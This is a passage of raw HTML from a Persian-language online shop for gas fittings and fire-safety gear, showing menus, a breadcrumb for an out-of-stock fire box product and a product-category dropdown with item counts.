		<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%da%a9%d8%a7%d8%aa%d8%a7%d9%84%d9%88%da%af-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کاتالوگ سحرگاز</span></a></li>
		<li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%da%a9%db%8c%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات کیز ایران</span></a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d9%82%db%8c%d9%85%d8%aa-%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-20-%d9%88-40/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قیمت لوله مانیسمان رده ۲۰  و ۴۰</span></a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/portfolio/project-2-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات جوشی</span></a></li>
		<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات دنده ای</span></a></li>
		<li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d8%aa%d8%b1%db%8c%d9%86-%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارزان ترین لیست قیمت اتصالات گازی</span></a></li>
		<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b1%d9%87%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات رهانه</span></a></li>
		<li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%b4%d9%8a%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%8a%d9%85-%d8%a7%d9%8a%d8%aa%d8%a7%d9%84%db%8c%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت شیر فلکه سیم ایتالیا</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%da%af-%d8%a7%d9%85%d9%8a%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست شیر الات وگ امید گلستان</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%a7%d8%b1%d8%aa%d8%b9%d8%a7%d8%b4%d8%a7%d8%aa-%d8%b5%d9%86%d8%b9%d8%aa%d9%8a-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت ارتعاشات صنعتی ایران</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://sahargaz.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-7"><a href="https://sahargaz.ir/shop" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فروشگاه اینترنتی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://sahargaz.ir/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قوانین و مقررات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://sahargaz.ir/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">حساب کاربری من</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/orders/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">سفارش ها</span></a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات حساب کاربری</span></a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-address/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آدرس‌ها</span></a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/lost-password/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فراموشی گذرواژه</span></a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/woo-wallet/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کیف پول من</span></a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://sahargaz.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ثبت درخواست</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-11"><a href="https://sahargaz.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">همکاری با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
	<div class='stretch_full container_wrap alternate_color light_bg_color empty_title  title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">شما اینجا هستید: </span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir" title="اتصالات گاز سحرگاز" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir/shop/" title="فروشگاه"><span itemprop="name">فروشگاه</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/" title="آتشنشانی"><span itemprop="name">آتشنشانی</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir/product-category/%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c/firebox/" title="جعبه اتشنشانی"><span itemprop="name">جعبه اتشنشانی</span></a><span itemprop="position" class="hidden">4</span></span></span> <span class="sep">/</span> <span class="trail-end">جعبه آتش نشانی ۷۰*۶۰*۵۰ تو کار قفل درباکی لولا ۳ پارچه...</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_5'><div class='container'>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6941" class="product type-product post-6941 status-publish first outofstock product_cat-firebox product_tag-225 product_tag-226 product_tag-223 product_tag-224 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<a href="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://sahargaz.ir/wp-content/uploads/2019/07/2.jpg 300w, https://sahargaz.ir/wp-content/uploads/2019/07/2-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2019/07/2-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2019/07/2-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2019/07/2-48x32.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class='thumbnails'></div>	</figure>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="woocommerce_product_categories-5" class="widget clearfix woocommerce widget_product_categories"><h3 class="widgettitle">دسته های محصولات</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>یک دسته انتخاب نمایید</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">آتشنشانی&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%a7%d8%a8-%d9%be%d8%a7%d8%b4-%d8%b3%d9%82%d9%81%db%8c">&nbsp;&nbsp;&nbsp;اسپرینکلر&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="firebox" selected="selected">&nbsp;&nbsp;&nbsp;جعبه اتشنشانی&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d8%b3%d9%86%d8%b3%d9%88%d8%b1-%d9%86%d8%b4%d8%aa-%da%af%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;سنسور نشت گاز&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%ad%d8%b3%d8%a7%d8%b3-%d8%a8%d9%87-%d8%b2%d9%84%d8%b2%d9%84%d9%87">&nbsp;&nbsp;&nbsp;شیر حساس به زلزله&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;لوازم آتشنشانی&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa">ابزارآلات&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b3%da%a9-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;ماسک جوشکاری&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">اتصالات دنده ای&nbsp;&nbsp;(170)</option>
	<option class="level-1" value="%d8%a8%d9%88%d8%b4%d9%86">&nbsp;&nbsp;&nbsp;بوشن&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="%d9%be%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87">&nbsp;&nbsp;&nbsp;پل دنده ای گالوانیزه&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;تبدیل دنده ای&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="%da%86%d9%be%d9%82%db%8c">&nbsp;&nbsp;&nbsp;چپقی&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%da%86%d9%87%d8%a7%d8%b1-%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;چهار راه دنده ای&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%d8%af%d8%b1%d9%be%d9%88%d8%b4-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;درپوش دنده ای&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b1%d9%88%d9%be%db%8c%da%86">&nbsp;&nbsp;&nbsp;روپیچ تو پیچ&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;زانو دنده ای&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;سراه تبدیلی دنده ای&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;سراه دنده ای&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%a9%d9%be-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;کپ دنده ای&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d9%85%d8%ba%d8%b2%db%8c">&nbsp;&nbsp;&nbsp;مغزی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;مهره ماسوره سیاه&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87">&nbsp;&nbsp;&nbsp;مهره ماسوره گالوانیزه&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2">اتصالات دنده ای سحر گاز&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="%d8%a8%d9%88%d8%b4%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;بوشن ایرانی&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="%da%86%d9%be%d9%82%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;چپقی سیاه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;زانو دنده ای سیاه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;سراه دنده ای سیاه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ba%d8%b2%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;مغزی سیاه&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87">&nbsp;&nbsp;&nbsp;مهره ماسوره&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af">الکترود&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%a8%d8%b3%d8%aa">بست لوله&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%a8%d8%af%d9%88%d9%86-%d9%be%d8%a7%db%8c%d9%87">&nbsp;&nbsp;&nbsp;بست بدون پایه&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;بست پایه دار&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;بست تی&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b1%db%8c%da%af%d9%84%d8%a7%da%98%db%8c">&nbsp;&nbsp;&nbsp;بست ریگلاژی&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b2%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;بست زرد&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7">&nbsp;&nbsp;&nbsp;بست سیکا&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b9%d9%84%d9%85%da%a9">&nbsp;&nbsp;&nbsp;بست علمک&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%da%a9%d8%b1%d9%be%db%8c">&nbsp;&nbsp;&nbsp;بست کرپی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%af%d9%84%d8%a7%d8%a8%db%8c">&nbsp;&nbsp;&nbsp;بست گلابی ( آتشنشانی )&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7-%d8%a8%d8%b3%d8%aa">&nbsp;&nbsp;&nbsp;بست یکطرفه&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84">تبدیل&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;تبدیل درزدار استاندارد&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;تبدیل رده 40&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;تبدیل مانیسمان استاندارد&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="%d8%b2%d8%a7%d9%86%d9%88">زانو&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;زانو 45 درجه درزدار&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;زانو درزدار استاندارد&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;زانو رده 40&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;زانو مانیسمان استاندارد&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a8%da%a9">&nbsp;&nbsp;&nbsp;زانو نرده ای&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="tee">سراه&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c">&nbsp;&nbsp;&nbsp;سراه درزدار تبدیلی&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%88%db%8c">&nbsp;&nbsp;&nbsp;سراه درزدار مساوی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c">&nbsp;&nbsp;&nbsp;سراه دنده ای تبدیلی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;سراه رده 40&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c">&nbsp;&nbsp;&nbsp;سراه مانیسمان تبدیلی&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d9%85%d8%b3%d8%a7%d9%88%db%8c">&nbsp;&nbsp;&nbsp;سراه مانیسمان مساوی&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87">سردنده&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%d8%af%d9%88%d8%b3%d8%b1-%d8%af%d9%86%d8%af%d9%87-%d9%86%db%8c%d9%be%d9%84">&nbsp;&nbsp;&nbsp;دوسر دنده (نیپل)&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%a8%d9%84%d9%86%d8%af">&nbsp;&nbsp;&nbsp;سردنده بلند&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;سردنده درزدار&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;سردنده مانیسمان&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%b4%d9%84%d9%86%da%af%db%8c">&nbsp;&nbsp;&nbsp;سرشلنگی&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8">شیرهای گاز و آب&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b1%d9%88%d9%be%db%8c%da%86-%d8%aa%d9%88-%d9%be%db%8c%da%86-%d8%a8%d8%b1%d9%86%d8%ac%db%8c">&nbsp;&nbsp;&nbsp;روپیچ تو پیچ برنجی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;شیر آتشنشانی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;شیر اطمینان&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%da%a9%db%8c%d8%ac%db%8c">&nbsp;&nbsp;&nbsp;شیر پکیجی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%db%8c%d8%b3%d9%88%d8%a7%d9%84">&nbsp;&nbsp;&nbsp;شیر پیسوال&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%aa%da%a9%d8%b6%d8%b1%d8%a8">&nbsp;&nbsp;&nbsp;شیر تکضرب&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%b4%db%8c%d9%84%d9%86%da%af%db%8c">&nbsp;&nbsp;&nbsp;شیر شیلنگی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%a2%d8%a8-%d9%88-%da%af%d8%a7%d8%b2%d9%88%db%8c%db%8c%d9%84">&nbsp;&nbsp;&nbsp;شیر غیرگازی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%db%8c%d9%85-%d9%88-%da%a9%db%8c%d8%b2-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه&nbsp;&nbsp;(0)</option>
